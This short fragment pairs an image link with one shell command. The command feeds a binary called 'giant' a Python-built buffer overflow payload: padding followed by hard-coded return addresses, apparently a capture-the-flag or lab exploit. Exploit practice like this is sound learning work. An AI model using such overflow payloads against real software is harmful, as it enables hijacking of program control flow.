 ./giant "`python -c 'print "a" * 44 + "\x48\x9d\x0a\x40" + "\xe0\x8a\x05\x40" + "b" * 4 + "\xf9\xbf\x0f\x40"'`"